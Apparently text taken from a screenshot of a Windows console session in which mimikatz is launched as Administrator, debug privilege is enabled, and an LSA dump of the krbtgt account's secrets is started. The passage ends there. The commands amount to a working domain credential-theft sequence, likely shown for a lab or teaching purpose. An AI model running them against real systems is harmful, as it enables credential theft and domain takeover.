 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd Downloads
C:\Users\Administrator\Downloads>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt_